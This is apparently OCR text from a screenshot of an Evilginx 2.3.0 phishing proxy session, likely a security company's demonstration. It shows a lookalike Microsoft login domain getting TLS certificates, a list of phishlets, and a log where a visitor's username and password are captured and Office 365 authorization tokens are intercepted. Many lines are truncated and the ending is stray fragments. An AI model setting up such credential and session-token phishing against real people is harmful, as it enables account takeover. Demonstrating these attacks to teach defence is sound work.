 ).
x2.3.0# netstat -tulnp | grep 443
3 :::* LISTEN 1973/./evilginx
x2.3.0# kill -9 1973
x2.3.0# ./evilginx
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.3.0
phishlets from: /opt/evilginx2.3.0/phishlets
o load phishlet 'okta.yaml': login: `domain` must contain a value of one of the hostnames (`orig_subdomain` + `domain`) defined in `proxy_hosts` section
'office365' not found
up certificates for phishlet 'o365'...
ully set up SSL/TLS certificates for domains: [login.microsoft.oauth.live www.microsoft.oauth.live]
thor | active | status | hostname |
omsync | disabled | hidden | |
bleblink | disabled | hidden | |
scullum | enabled | available | microsoft.oauth.live |
etzky | disabled | hidden | microsoft.oauth.live |
scullum | disabled | hidden | |
e_fi | disabled | hidden | |
424f | disabled | hidden | |
etzky | disabled | hidden | fb.oauth.live |
rinncee | disabled | hidden | |
etzky | disabled | hidden | |
omsync | disabled | hidden | |
e_fi | disabled | hidden | |
5] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36 (81.105.180.100)
5] landing URL: https://login.microsoft.oauth.live/kaMaoOrz
name: [hackdemo@chesscyber.co.uk]
word: [a6F7JBPev5mVaa8FH0Tc]
name: [hackdemo@chesscyber.co.uk]
name: [hackdemo@chesscyber.co.uk]
authorization tokens intercepted!
Microsoft Office Home
https
Office 365
avast
Fir
CONF
VM
Sh
Upda